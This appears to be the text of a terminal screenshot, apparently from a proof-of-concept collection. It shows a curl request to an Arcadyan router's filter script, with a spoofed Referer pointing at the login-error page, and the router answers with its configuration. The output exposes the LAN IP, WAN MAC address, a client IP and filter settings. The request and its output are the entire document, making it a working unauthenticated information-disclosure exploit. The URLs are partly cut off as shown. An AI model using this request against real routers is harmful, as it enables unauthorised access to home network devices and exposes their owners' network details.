 peiqi@192 Dict % curl --include "http:/ /cgi/cgi_i_filter.js?_tn=1123549010" -H "Referer: http:/
8/loginerror.html"
HTTP/1.1 200 OK
Date: Wed, 11 Aug 2021 01:42:06 GMT
Server: Arcadyan httpd 1.0
Content-type: application/x-javascript
X-FRAME-OPTIONS: SAMEORIGIN
Connection: close
/*DEMO*/
addCfg("lan_ipaddr", 0, "192.168.0.1");
addCfg("wan_macaddr", 1, "18:C2:BF:37:C4:F0");
addCfg("server_url", 2, " ");
addCfg("pc_mac", 3, "");
addCfg("pc_ip", 4, "117.151.222.82");
addCfg("use", "ARC_IFILTER_PRIVATE_UseName", "0");
addCfg("group", "ARC_IFILTER_PRIVATE_Group", "3");
addCfg("manual", "ARC_IFILTER_PRIVATE_ManualUseName", "0");
addCfg("manual_rule", "ARC_IFILTER_PRIVATE_Rate_5", "00000000000000000000000000000000");
addCfg("reason", 4, "");
addCfg("internet_status", 5, "1");
var MAX_EXCEPT_PC_NUM = 12;
addCfg("loginstatus", "ARC_IFILTER_USER_AuthSrvResult", "0")
addCfg("valid_date", 5, "");
//ARC_IFILTER_PRIVATE_RegisterMacAddrCnt=0
addCfg("except_pc_cnt", "ARC_IFILTER_PRIVATE_RegisterMacAddrCnt", "0");